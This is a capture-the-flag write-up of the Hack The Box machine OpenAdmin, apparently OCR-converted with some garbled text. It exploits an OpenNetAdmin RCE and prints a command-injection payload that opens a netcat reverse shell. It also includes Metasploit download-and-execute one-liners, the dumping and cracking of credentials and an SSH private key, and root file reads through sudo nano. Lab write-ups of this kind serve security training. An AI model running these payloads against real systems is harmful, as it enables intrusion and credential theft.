# OpenAdmin



# InfoGathering

[\*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-04 12:00 MST [\*] Nmap: Nmap scan report for 10.10.10.171 [\*] Nmap: Host is up (0.11s latency). [\*] Nmap: Not shown: 998 closed ports [\*] Nmap: PORT STATE SERVICE VERSION [\*] Nmap: 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) [\*] Nmap: | ssh-hostkey: [\*] Nmap: | 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA) [\*] Nmap: | 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA) [\*] Nmap: | 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519) [\*] Nmap: 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) [\*] Nmap: | http-server-header: Apache/2.4.29 (Ubuntu) [\*] Nmap: | http-title: Apache2 Ubuntu Default Page: It works [\*] Nmap: No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/ submit/). [\*] Nmap: TCP/IP fingerprint: [\*] Nmap: OS:SCAN(V=7.80%E=4%D=1/4%OT=22%CT=1%CU=34528%PV=Y%DS=2%DC=T%G=Y%TM=5E10E0FA [\*] Nmap: OS:%P=x86 64-pc-linuxanu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS( [\*] Nmap: OS:01=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11 [\*] Nmap: OS:NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN( [\*] Nmap: OS:R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+ %F=AS [\*] Nmap: OS: %RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R= [\*] Nmap: OS:Y%DF=Y%T=40%W=0%S=Z%A=S+ %F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F= [\*] Nmap: OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+ %F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T [\*] Nmap: OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD= [\*] Nmap: OS:S) [\*] Nmap: Network Distance: 2 hops [\*] Nmap: Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel

[\*] Nmap: TRACEROUTE (using port 8888/tcp)
[\*] Nmap: HOP RTT ADDRESS
[\*] Nmap: 1 67.85 ms 10.10.14.1
[\*] Nmap: 2 66.64 ms 10.10.10.171
[\*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
[\*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 37.64 seconds

FUZZ RESULTS /.htpasswd .hta .htaccess /artwork /index.html /music /sierra /server-status

http://10.10.10.171

# Apache2 Ubuntu Default Page Ubuntu It works! This is the default welcome page used to test the correct operation of the Apache2 server after

This is the default welcome page used to test the correct operation of the Apache2 server after installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu Apache packaging is derived. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should **replace this file** (located at /var/www/html/index.html) before continuing to operate your HTTP server.

If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.

### Configuration Overview

Ubuntu's Apache2 default configuration is different from the upstream default configuration, and split into several files optimized for interaction with Ubuntu tools. The configuration system is **fully documented in /usr/share/doc/apache2/README.Debian.gz**. Refer to this for the full documentation. Documentation for the web server itself can be found by accessing the **manual** if the apache2-doc package was installed on this server.

The configuration layout for an Apache2 web server installation on Ubuntu systems is as follows:

```
/etc/apache2/
|-- apache2.conf
| `-- ports.conf
|-- mods-enabled
| |-- *.load
| `-- *.conf
|-- conf-enabled
| `-- *.conf
```

http://openadmin.htb/artwork

# Grow Up Your S|.

VIEW OUR SERVICES

#### http://openadmin.htb/music



http://openadmin.htb/sierra

\Lambda SIERRA



Get in touch



Cot in tous

. .

http://openadmin/ona appears to be the target/. I fuzzed this site as well SOURCE: https://github.com/opennetadmin/ona

Menu Search Quick Search... 🔶 🕼 User Info



| DNS Domai     | n Administra  | tion  | 0            |   |
|---------------|---------------|-------|--------------|---|
| Domains (1)   | )             |       | Filter       |   |
| Domain name   | Parent domain | Recor | ds in domain |   |
| openadmin.htb |               | 0     |              | Q |
| 🔒 Add DNS     | domain        |       |              |   |

FUZZ RESULTS /images /modules /local /plugins /include /config

## **Gaining Access**

A lot to look into here. The box is called OpenAdmin which is not just the domain. There is a location / ona which is opennetadmin. There may be an RCE

```
searchsploit opennetadmin
# RESULTS
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
# Examine and copy exploit for use
searchsploit -x exploits/php/webapps/47691.sh
searchsploit -m exploits/php/webapps/47691.sh
```

RESOURCE: https://www.exploit-db.com/exploits/47691

Set up a listener

nc -lvnp 8087

I used the basis of that exploit to send a burp request with the below payload. This requires a session ID in the cookie. Instead of pretending to have RCE as the default exploit does, this gives us a shell

```
POST /ona/ HTTP/1.1
Host: openadmin.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://openadmin.htb/ona/
Method: POST http://openadmin.htb/ona/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 192
Connection: close
Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=u9sct9f6cabfb5gukutmnu3hkb
xajax=window_submit&xajaxr=1578165782666&xajaxargs[]=tooltips&xajaxargs[]=ip%3d%3E;rm+/tmp/
lol%3bmkfifo+/tmp/lol%3bcat+/tmp/lol]/bin/sh+-i+2>%261|nc+10.10.14.21+8087+>/tmp/
lol&xajaxargs[]=ping
```

This gave me a shell as www-data

```
root@kali:~/HTB/Boxes/OpenAdmin# nc -lvnp 8087
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8087
Ncat: Listening on 0.0.0.0:8087
Ncat: Connection from 10.10.10.171.
Ncat: Connection from 10.10.10.171:40540.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

I upgraded this shell to a meterpreter

```
use exploit/multi/script/web_delivery
set LHOST 10.10.14.21
set SRVHOST 10.10.14.21
set LPORT 8086
set SRVPORT 8085
set target 6
set payload linux/x64/meterpreter/reverse_tcp
run
# Execute generated command in shell
wget -q0 HCyv7ZPh --no-check-certificate http://10.10.14.21:8086/HYrrvav; chmod +x HCyv7ZPh; ./
HCyv7ZPh&
```

I could not get user flag. My next assumed task was to find some credentials which i did in /var/www/ ona/local/config/database\_settings.inc.php

There are 2 users in the /home directory. Jimmy and Joanna. I tried to su as both of them. I was able to su successfully as Jimmy

```
python3 -c 'import pty;pty.spawn("/bin/bash")'
su jimmy
nlnj4W4rri0R!
```

```
su: must be run from a terminal
$ python --version
/bin/sh: 8: python: not found
$ python3 --version
Python 3.6.8
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@openadmin:/opt/ona/www$ su joanna
su joanna
Password: nlnj4W4rriOR!
su: Authentication failure
www-data@openadmin:/opt/ona/www$ su jimmy
su jimmy
Password: nlnj4W4rriOR!
iimmy@openadmin:/opt/ona/www$
```

I obtained another shell this time in multi/handler before using post/multi/manage/shell\_to\_meterpreter to gain another meterpreter. I now have one as Jimmy and www-data

I checked out listening ports and found a couple ports listening locally

| ss -ant | l      |        |                                |                        |
|---------|--------|--------|--------------------------------|------------------------|
| # RESUL | TS     |        |                                |                        |
| State   | Recv-Q | Send-Q | Local Address:Port             | Peer Address:Port      |
| LISTEN  | 0      | 80     | 127.0.0.1 <mark>:</mark> 3306  | 0.0.0 <mark>:</mark> * |
| LISTEN  | Θ      | 128    | 127.0.0.1 <mark>:</mark> 52846 | 0.0.0 <mark>:</mark> * |
| LISTEN  | Θ      | 128    | 127.0.0.53%lo:53               | 0.0.0 <mark>:</mark> * |
| LISTEN  | Θ      | 128    | 0.0.0:22                       | 0.0.0 <mark>:</mark> * |
| LISTEN  | Θ      | 128    | * <mark>:</mark> 80            | * *                    |
| LISTEN  | Θ      | 128    | [::]:22                        | [::]:*                 |
|         |        |        |                                |                        |

First I set up a portfwd in meterpreter and connected to it with netcat to see what it was as I know the other is SQL

```
# In meterpreter forward the high port
meterpreter> portfwd add -l 52846 -p 52846 -r 127.0.0.1
# Connect to the port with netcat from attack machine
nc 127.0.0.1 52846
# The test for HTTP returned a result
OPTIONS / HTTP/1.1
```

i:~/HTB/Boxes/OpenAdmin# nc 127.0.0.1 52846 OPTIONS / HTTP/1.1 HTTP/1.1 400 Bad Request Date: Sat, 04 Jan 2020 21:05:40 GMT Server: Apache/2.4.29 (Ubuntu) Content-Length: 314 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> Your browser sent a request that this server could not understand.<br /> <hr> <address>Apache/2.4.29 (Ubuntu) Server at internal.openadmin.htb Port 80</address> /body></html>

Since that worked I visited the site and found a login page



I tried a few ways to bypass a SQL login which all failed. Jimmys login creds also did not work

It appears the SQL database can only be accessed locally. First i checked out the command history for sql. THen i accessed the database

```
# Read history file
cat /home/jimmy/.mysql_history
# RESULTS
HiStOrY V2
show\040datbases;
show\040databases;
select\040*\040from\040users;
use\040ona default
show\040tables;
select\040*\040from\040roles;
select\040*\040from\040users;
use\040mysql
quit
show\040tables
use\040users;
exit
# Access SQL db
mysql -u ona_sys -D ona_default -h 127.0.0.1 -p ona_default
n1nj4W4rri0R!
```

I next issued some basic sql enum commands

show databases; select \* from users; show tables; select \* from roles

ysql> select \* from roles id | name Bulk loaded 12 13 laptop 11 Manually loaded printer router server 2 switch wireless access point 5 workstation rows in set (0.00 sec) ysql> select \* from users id | username | password | level | ctime | atime guest | 098f6bcd4621d373cade4e832627b4f6 | 0 | 2020-01-04 21:29:19 | 2020-01-04 21:29:19 21232f297a57a5a743894a0e4a801fc3 0 2007-10-30 03:00:17 2007-12-02 22:10:26 2 admin rows in set (0.00 sec) nysql> use mysql ERROR 1044 (42000): Access denied for user 'ona\_sys'@'localhost' to database 'mysql' iysql> show databases; Database information\_schema ona default rows in set (0.00 sec)

Not sure if these are hashes or passwords. USER: guest PASS: 098f6bcd4621d373cade4e832627b4f6 PASS: test

USER: admin HASH: 21232f297a57a5a743894a0e4a801fc3 PASS: admin

I attempted to sign into http://openadmin.htb/ona which failed using the hash value. I used the cracked hash value and it was successful!



| - | _ | - |
|---|---|---|
|   |   |   |
|   |   | - |
|   | - |   |
|   | - | - |

As a test I am going to use this session cookie to obtain a shell and see if I become a different user. I am still www-data unfortunately.

I no longer care about the SQL database as I own it. Lets go back to the other local port 52846

I ran pspy64 but did not find any repeating processes that stood out.

Next I checked for SUID bits and compared the list to GTFO Bins. There were No GTFO Bin Results REFERENCE: https://gtfobins.github.io/

find / -perm -u=s -print 2> /dev/null

There was something interesting in the /opt directory. The contents of priv.save.1 appears to be a hash. It is also in a file called priv

```
ls -las /opt
# RESULTS
4 drwxr-x--- 7 www-data www-data 4096 Jan 4 21:57 ona
0 -rw-r--r-- 1 root root 0 Nov 22 23:49 priv
4 -rw-r--r-- 1 root root 33 Jan 2 21:12 priv.save.1
# Read the priv.save.1 file
NOTE THIS TURNED OUT TO BE AN ACCIDENTAL EXPOSED ROOT FLAG SO WE ARE GOING TO IGNORE IT
cat /opt/priv.save.1
# RESULTS
2f907ed450b361b2c2bf4e8795d5b561
```

There is another web server locally which Jimmy has access to at /var/www/internals. THe main.php page is something interesting

```
cat /var/www/html/internals
# RESULTS
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /
index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
```

```
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# OpenAdmin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "$output";
?>
<html>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
```

If we issue a curl command we should get joanna SSH key!

curl http://localhost:52846/main.php # RESULTS ----BEGIN RSA PRIVATE KEY-----Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC, 2AF25344B8391A25A9B318F3FD767D6D kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVU0pZN8 ad/StMwJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0Y0 ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgg9K2KQHBE 6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcj0XYZnG2Gv8KEIeIXzNiD5/Du y8byJ/3I3/EsqHphIHqD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI 9z7V9E4q/aKCh/xpJmYLj7AmdVd4Dl00ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4 piC96HnJU+Z8+1XbvzR93Wd3klRM07EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/ /U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH 40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqgekeLAli95mKKPecjUqpm+wsx8epb 9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80 X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpq3v6S4bfXkYKvFkcocqs8IivdK1+UFq S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa RTKYbgVn4WkJQYncyC0R1Gv308bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr 1kxuSODQNGtGnWZPieLvDkwotqZKzd0q7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2 XGdfc80bLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79 yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXD0xGupUchkrM +4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JY0neRtMt qlNgzj0Na4ZNMyRAHEl1SF8a72umG02xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoog0HHBlQe K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN ----END RSA PRIVATE KEY-----

Place that key in a file and set the appropriate permissions. THen login

# Set permissions
chmod 600 joanna.key
# SSH in
ssh -i joanna.key joanna@openadmin.htb

The key is password protected. Lets crack it with john

/usr/share/john/ssh2john.py joanna.key > joanna.hash
# Crack the hash
john joanna.hash --wordlist=/usr/share/wordlists/rockyou.txt
# Easily read the password

john --show joanna.hash

.:~/HTB/Boxes/OpenAdmin# john joanna.hash --wordlist=/usr/share/wordlists/rockyou.txt Jsing default input encoding: UTF-8 Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 12 OpenMP threads Note: This format may emit false positives, so it will keep trying even after finding a possible candidate. Press 'q' or Ctrl-C to abort, almost any other key for status bloodninjas (joanna.key) 1g 0:00:00:01 DONE (2020-01-04 15:48) 0.6756g/s 9690Kp/s 9690Kc/s 9690KC/s 0125457423 ..\*7;Vamos! Session completed :~/HTB/Boxes/OpenAdmin# john --show joanna.hash joanna.key:bloodninjas password hash cracked, 0 left

PASS: bloodninjas

We can now read the user flag

cat /home/joanna/user.txt c9b2cf07d40807e62af62660f0c81b5f

Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3 joanna@openadmin:~\$ cat /home/joanna/user.txt c9b2cf07d40807e62af62660f0c81b5f

USER FLAG: c9b2cf07d40807e62af62660f0c81b5f

## PrivEsc

I next obtained a meterpreter for joanna using metasploits web\_delivery module

```
python3 -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}
[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://
10.10.14.21:7000/10pn90MMbAs');exec(r.read());"
```

I next checked joannas sudo permissions

```
<mark>sudo</mark> -l
```

```
# RESULTS
Matching Defaults entries for joanna on openadmin:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/shap/bin
User joanna may run the following commands on openadmin:
    (ALL) NOPASSWD: /bin/nano /opt/priv
```



nano may not be a gtfo bin but we can sure use it to open files

First I tried to read the contents of root

sudo /bin/nano /opt/priv
Ctrl+R
/root/root.txt

Press Ctrl+R to enter a files contents you wish to insert



Select the /root/root.txt file

